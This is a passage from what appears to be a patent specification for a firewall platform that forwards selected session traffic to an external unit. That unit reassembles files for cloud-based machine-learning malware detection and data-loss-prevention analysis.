As will be further described below, the disclosed techniques facilitate the payload being assembled to allow for more advanced payload inspection/processing to be performed (e.g., such as machine learning models applied to whole files to be performed without impacting per-session resource limitations in the data plane (DP) of the security platform). In an example architecture further described below, based on a content analysis engine, the security platform can selectively forward part of the traffic associated with a session to another processing unit (e.g., an external processing unit). The remaining traffic associated with the same session can stay within the security platform for local security processing, and as a result, the overall performance impact on the security platform can be reduced as further described below. Also, the selectively forwarded traffic can then be pushed to multiple security services in parallel (e.g., Adobe PDF and Microsoft Office files can be pushed to security services for DLP as well as inline Wildfire (static and dynamic/machine learning (ML)) analysis).

For example, the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) can be implemented in inline mode for real-time malware detection (e.g., IDS/IPS related malware/threat detection). In addition, the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) can be implemented in offline environments for offline research/security analysis. As such, the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) facilitate an efficient and effective solution (e.g., for Advanced Threat Prevention) that only forwards suspicious traffic to the cloud for deeper analysis (e.g., machine learning analysis using various ML-based models/classifiers that can be periodically updated for IDS/IPS threat/malware detection, manual security analysis, etc.).

Accordingly, various techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) are disclosed as will now be described below.

Figure 2A:

FIG. 2A illustrates a system processing architecture for a security platform with external inline processing of assembled selected traffic in accordance with some embodiments.

System Embodiments for Inline Exploit Detection Via Loose Condition Forwarding and Cloud Analysis FIG. 2A illustrates a system processing architecture for a security platform with external inline processing of assembled selected traffic in accordance with some embodiments. As will be described in more detail below, malware classifications (e.g., as made by a security platform 202 and/or by External Inline Processing of Assembled Traffic (EIPAT) 210) can be variously shared and/or refined among various entities included in the environment shown in FIG. 2A. And, using techniques described herein, devices, such as an endpoint client device 204 can be protected from such malware. Various embodiments of EIPAT 210 processing are described below with respect to TCP traffic and can similarly be implemented to perform these techniques with respect to other network protocols, such as UDP traffic and/or other types of network traffic.

The term "file" is used throughout the Specification to collectively refer to programs, bundles of programs, manifests, packages, etc., irrespective of form/platform. A "file" (also referred to herein as a "sample") can be a downloaded/transferred file (e.g., Android.apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, etc.). As used herein, the term "file" is also used to refer to an "accumulated section of traffic," such as whole or partial HTTP request/response headers, first 10 k of http body, DNS request/response, email header, body, and attachments. In an example implementation, the start and end of the "file" are defined by the content.

"Malware" as used herein refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/would not approve if fully informed. Examples of malware include Trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware).

Security platform 202 is configured to enforce policies regarding communications between client devices and servers/other devices, such as client device 204 (e.g., any endpoint device that can perform network communications) and a server 206 (e.g., which can include devices outside of a protected/secured enterprise network, which are reachable via an external network, such as the Internet). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, and/or other file transfers, etc. In some embodiments, security platform 202 is also configured to enforce policies with respect to traffic that stays within a protected/secured enterprise network (not shown in FIG. 2A).

Figure 3A:

FIG. 3A is a diagram of hardware components of a security platform in accordance with some embodiments.

An embodiment of a security platform 202 is shown in FIG. 3A. The example shown is a representation of physical components that are included in security platform 202 implemented as a data appliance, in various embodiments. Specifically, the data appliance includes a high-performance multi-core Central Processing Unit (CPU) 302 and Random Access Memory (RAM) 304. The data appliance also includes a storage 310 (such as one or more hard disks or solid-state storage units). In various embodiments, the data appliance stores (whether in RAM 304, storage 310, and/or other appropriate locations) information used in monitoring an enterprise network and implementing the disclosed techniques. Examples of such information include application identifiers, content identifiers, user identifiers, requested URLs, IP address mappings, policy and other configuration information, signatures, hostname/URL categorization information, malware profiles, and machine learning models. The data appliance can also include one or more optional hardware accelerators. For example, the data appliance can include a cryptographic engine 306 configured to perform encryption and decryption operations, and one or more Field Programmable Gate Arrays (FPGAs) 308 configured to perform matching, act as network processors, and/or perform other tasks.

Functionality described herein as being performed by the data appliance can be provided/implemented in a variety of ways. For example, the data appliance can be a dedicated device or set of devices. The functionality provided by the data appliance can also be integrated into or executed as software on a general-purpose computer, a computer server, a gateway, and/or a network/routing device. In some embodiments, at least some services described as being provided by the data appliance are instead (or in addition) provided to a client device (e.g., client device 204) by software executing on the client device.

Whenever the data appliance is described as performing a task, a single component, a subset of components, or all components of the data appliance may cooperate to perform the task. Similarly, whenever a component of the data appliance is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of the data appliance are provided by one or more third parties. Depending on factors such as the amount of computing resources available to the data appliance, various logical components and/or features of the data appliance may be omitted, and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be included in embodiments of the data appliance as applicable. One example of a component included in the data appliance in various embodiments is an application identification engine which is configured to identify an application (e.g., using various application signatures for identifying applications based on packet flow analysis). For example, the application identification engine can determine what type of traffic a session involves, such as Web Browsing-Social Networking; Web Browsing-News; SMTP; and so on.

In one embodiment, the external processing unit shown as EIPAT 210 in FIG. 2A can include similar physical components as described above with respect to security platform (e.g., a data appliance) 202 of FIG. 3A.

The disclosed system processing architecture can be used with different types of clouds in different deployment scenarios, such as the following: (1) public cloud; (2) private cloud on-premises; and (3) inside high-end physical firewalls, and some processing power can be allocated to execute a private cloud (e.g., using the management plane (MP) in the Palo Alto Networks PA-5200 Series firewall appliances).

Figure 3B:

FIG. 3B is a functional diagram of logical components of an embodiment of a data appliance.
Figure 3B:


FIG. 3B is a functional diagram of logical components of an embodiment of a data appliance. The example shown is a representation of logical components that can be included in security platform 202 in various embodiments. Unless otherwise specified, various logical components of security platform 202 are generally implementable in a variety of ways, including as a set of one or more scripts (e.g., written in JavaScript, python, etc., as applicable).

As shown, security platform 202 comprises a firewall, and includes a management plane 332 and a data plane 334. The management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling.

Network processor 336 is configured to receive packets from client devices and application servers, such as client device 204, and provide them to data plane 334 for processing. Whenever flow module 338 identifies packets as being part of a new session, it creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 340. Otherwise, processing by SSL decryption engine 340 is omitted. Decryption engine 340 can help security platform 202 inspect and control SSL/TLS and SSH encrypted traffic, and thus help to stop threats that might otherwise remain hidden in encrypted traffic. Decryption engine 340 can also help prevent sensitive content from leaving the enterprise network. Decryption can be controlled (e.g., enabled or disabled) selectively based on parameters such as: URL category, traffic source, traffic destination, user, user group, and port. In addition to decryption policies (e.g., that specify which sessions to decrypt), decryption profiles can be assigned to control various options for sessions controlled by the policy. For example, the use of specific cipher suites and encryption protocol versions can be required.

Application identification (APP-ID) engine 342 is configured to determine what type of traffic a session involves. As one example, application identification engine 342 can recognize a GET request in received data and conclude that the session requires an HTTP decoder. In some cases, e.g., a web browsing session, the identified application can change, and such changes will be noted by security platform 202. For example, a user may initially browse to a corporate Wiki (classified based on the URL visited as "Web Browsing-Productivity") and then subsequently browse to a social networking site (classified based on the URL visited as "Web Browsing-Social Networking"). Different types of protocols have corresponding decoders.

Based on the determination made by application identification engine 342, the packets are sent, by threat engine 344, to an appropriate decoder configured to assemble packets (which may be received out of order) into the correct order, perform tokenization, and extract out information. Threat engine 344 also performs signature matching to determine what should happen to the packet. As needed, SSL encryption engine 346 can re-encrypt decrypted data. Packets are forwarded using a forward module 348 for transmission (e.g., to a destination).

In one embodiment, the data plane of the security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW) such as shown in FIG. 3A, a network sensor acting on behalf of the firewall, or another (virtual) device/component that can implement security policies using the disclosed techniques) can forward a selected set of traffic packets to an external processing unit shown as an External Inline Processing of Assembled Traffic (EIPAT) 210 in FIG. 2A, such as will be further described below. In an example implementation, the external processing unit shown as EIPAT 210 in FIG. 2A can include similar logical components as described above with respect to Data Plane 334 of FIG. 3B. In addition, the external processing unit shown as EIPAT 210 in FIG. 2A can also include a Receiver, Storage, Adaptor, and File Management logical component for performing the processing implemented by EIPAT 210 as will be further described below with respect to FIGS. 2B and 2C. In this example implementation, the Storage is configured to store the packets or data forwarded by the firewall and to send back the original packets when the data flow is completed (e.g., a block or other action has been determined). The live time of storing data is preferably aligned with the session live time on the firewall. The receiver implements the authentication and authorization, such logic thus can identify and control the accesses connected from the firewall. The adaptor recognizes the network protocol and APP-ID (e.g., using different adaptors to assemble the files or blocks of data which can be used by the file manager). The File Manager component communicates with different security services by using a permitted authentication method. The File Manager component dispatches the file and other contents to different security services and fetches the result (e.g., DLP and WildFire as shown in this example). In this example implementation, it uses standard network protocols, such as gRPC or REST APIs, to transfer the request and get the response. There can also be a policy enforcer component to convert the response to an action based on the customer's configuration (e.g., security policy configuration on the firewall).

As also shown in FIG. 3B, policies 352 are received and stored in management plane 332. Policies can include one or more rules, which can be specified using domain and/or host/server names, and rules can apply one or more signatures or other matching criteria or heuristics, such as for security policy enforcement for subscriber/IP flows based on various extracted parameters/information from monitored session traffic flows. An interface (I/F) communicator 350 is provided for management communications (e.g., via (REST) APIs, messages, or network protocol communications or other communication mechanisms).

Returning to FIG. 2A, user's endpoint device 204 submits a web page request that passes through security platform 202 to access a server 206 (e.g., a web server). In this example implementation of the disclosed architecture, a data plane of a security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW), a network sensor acting on behalf of the firewall, or another (virtual) device/component that can implement security policies using the disclosed techniques) can forward a selected set of traffic packets to an external processing unit shown as an External Inline Processing of Assembled Traffic (EIPAT) 210, such as will be further described below. In the external processing unit shown as EIPAT 210, the forwarded selected set of packets can then be assembled based on different protocols and applications, and the whole payload can be inspected/processed together for any security scanning/processing. For example, the security platform can detect a Microsoft Word document (DOCX) file that was transferred (e.g., downloaded) in a session, forward the associated set of packets to the external processing unit, and the external processing unit can then assemble the associated set of packets to construct the file (e.g., DOCX as shown in FIG. 2A). As will be further described below, an advanced machine learning model can then be executed on the file (i.e., using the whole file that was assembled from the associated set of packets). During this external processing, the payload can also be modified (e.g., adding a watermark, a file preview, encrypting the file, etc.), such as will also be further described below. After such processing, the resulting payload can be disassembled into packets and forwarded back to the security platform, which then forwards the packets to the original/intended receiver.

In an example implementation, the disclosed techniques for a security platform with external inline processing of assembled selected traffic are implemented in an inline Data Loss Prevention (DLP) feature of a cloud security service shown as Security Services 222 in FIG. 2A (e.g., a commercially available cloud-based security service, such as the WildFire™ cloud-based malware analysis environment that is a commercially available cloud security service provided by Palo Alto Networks, Inc., which includes automated security analysis of malware samples as well as security expert analysis, or another commercially available cloud security service), such as will be further described below.

In another example implementation, the disclosed techniques for a security platform with external inline processing of assembled selected traffic are implemented by a security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW), a network sensor acting on behalf of the firewall, or another (virtual) device/component that can implement security policies using the disclosed techniques) in which the above-described processing, including DLP, is performed on the security platform using, for example, the EIPAT external process unit (e.g., shown as EIPAT 210 in FIG. 2A) as similarly described above and as will be further described below.

In this example scenario illustrated in FIG. 2A, security platform 202 intercepts an attempted download by client device 204 of potential malware (e.g., shown as DOCX downloaded from a server 206). In this scenario, security platform 202 performs the disclosed techniques for a security platform with external inline processing of assembled selected traffic using external EIPAT processing component 210 and Security Services 222 as further described below.

As will be further described below, the disclosed techniques facilitate the payload being assembled to allow for more advanced payload inspection/processing to be performed. In an example architecture further described below, based on a content decoder, the security platform can selectively forward part of the traffic associated with a session to another processing unit (e.g., an external processing unit). The remaining traffic associated with the same session can stay within the security platform for local security processing, and as a result, the overall performance impact on the security platform can be reduced as further described below.

In various embodiments, security platform 202 is configured to work in cooperation with security services 222. As one example, security services 222 can provide to security platform 202 a set of signatures of known-malicious files (e.g., as part of a subscription). If a signature for a given malware is included in the set (e.g., an MD5 hash of the malware file, such as DOCX shown in FIG. 2A), security platform 202 can prevent the transmission of the malware to client device 204 accordingly (e.g., by detecting that an MD5 hash of the file downloaded from server 206 to client device 204 matches the MD5 hash of the malware). Security services 222 can also provide to security platform 202 a list of known malicious domains and/or IP addresses, allowing security platform 202 to block traffic between the client device 204 and/or a protected enterprise network (not shown in FIG. 2A) and server 206 (e.g., for example in a scenario that C&C server 206 is known to be malicious). The list of malicious domains (and/or IP addresses) can also help security platform 202 determine when one of its nodes has been compromised. As will be described in more detail below, security services 222 can also provide other types of information to security platform 202 (e.g., as part of a subscription) such as a set of machine learning models usable by security platform 202 to perform inline analysis of files (e.g., using EIPAT 210 as shown in FIG. 2A).

A variety of actions can be taken by security platform 202 if no signature for an attachment is found, in various embodiments. As a first example, security platform 202 can fail-safe, by blocking transmission of any attachments not whitelisted as benign (e.g., not matching signatures of known good files). A drawback of this approach is that there may be many legitimate attachments unnecessarily blocked as potential malware when they are in fact benign. As a second example, security platform 202 can fail-danger, by allowing transmission of any attachments not blacklisted as malicious (e.g., not matching signatures of known bad files). A drawback of this approach is that newly created malware (previously unseen by security services 222) will not be prevented from causing harm.

As a third example, security platform 202 can be configured to provide the file (e.g., malware) to security services 222 for static/dynamic analysis, to determine whether it is malicious and/or to otherwise classify it. A variety of actions can be taken by security platform 202 while analysis by security services 222 of the file (for which a signature is not already present) is performed. As a first example, security platform 202 can prevent the file (e.g., a downloaded/ transferred file and/or email (and attachment), etc.) from being delivered to Alice until a response is received from security services 222. Assuming security services 222 takes approximately 15 minutes to thoroughly analyze a sample, this means that the incoming message to Alice will be delayed by 15 minutes. Since, in this example, the attachment is malicious, such a delay will not impact Alice negatively. In an alternate example, suppose someone has sent Alice a time sensitive message with a benign attachment for which a signature is also not present. Delaying delivery of the message to Alice by 15 minutes will likely be viewed (e.g., by Alice) as unacceptable. As will be described in more detail below, an alternate approach is to perform at least some real-time analysis on the attachment on security platform 202 (e.g., while awaiting a verdict from security services 222). If security platform 202 can independently determine whether the attachment is malicious or benign, it can take an initial action (e.g., block or allow delivery to Alice), and can adjust/take additional actions once a verdict is received from security platform 202, as applicable.

Security services 222 stores copies of received samples in a data storage and analysis is commenced (or scheduled, as applicable). One example of such a data storage is an Apache Hadoop Cluster (HDFS). Results of analysis (and additional information pertaining to the applications) are stored in a database. In the event an application is determined to be malicious, data appliances can be configured to automatically block the file download based on the analysis result. Further, a signature can be generated for the malware and distributed (e.g., to data appliances such as security platform 202) to automatically block future file transfer requests to download the file determined to be malicious.

In various embodiments, security services 222 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security services 222 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security services 222 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security services 222 can be implemented using the Amazon Elastic Compute Cloud (EC2), Google Cloud Platform (GCP), and/or Amazon Simple Storage Service (S3). Further, as with security platform 202, whenever security services 222 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security services 222 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security services 222 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers.

An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security services 222 but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security services 222 provided by dedicated hardware owned by and under the control of the operator of security services 222. The VM server can be configured to provide one or more virtual machines for emulating client devices. The virtual machines can execute a variety of operating systems and/or versions thereof. Observed behaviors resulting from executing applications in the virtual machines are logged and analyzed (e.g., for indications that the application is malicious). In some embodiments, log analysis is performed by the VM server (not shown).

In various embodiments, security services 222 makes available results of its analysis of samples via a list of signatures (and/or other identifiers) to security platform 202 as part of a subscription. For example, security services 222 can periodically send a content package that identifies malware apps (e.g., daily, hourly, or some other interval, and/or based on an event configured by one or more policies). An example content package includes a listing of identified malware apps, with information such as a package name, a hash value for uniquely identifying the app, and a malware name (and/or malware family name) for each identified malware app. The subscription can cover the analysis of just those files intercepted by security platform 202 and sent to security services 222 by security platform 202, and can also cover signatures of all malware known to security services 222 (or subsets thereof, such as just mobile malware but not other forms of malware (e.g., PDF malware)). As will be described in more detail below, security services 222 can also make available other types of information, such as machine learning models that can help security platform 202 detect malware (e.g., through techniques other than hash-based signature matching).

In various embodiments, security services 222 is configured to provide security services to a variety of entities in addition to (or, as applicable, instead of) an operator of security platform 202. For example, other enterprises, having their own respective enterprise networks, and their own respective security platforms (not shown), can contract with the operator of security services 222. Other types of entities can also make use of the services of security services 222. For example, an Internet Service Provider (ISP) providing Internet service to another client device (not shown) can contract with security services 222 to analyze applications that the client device attempts to download.

Figure 2B:
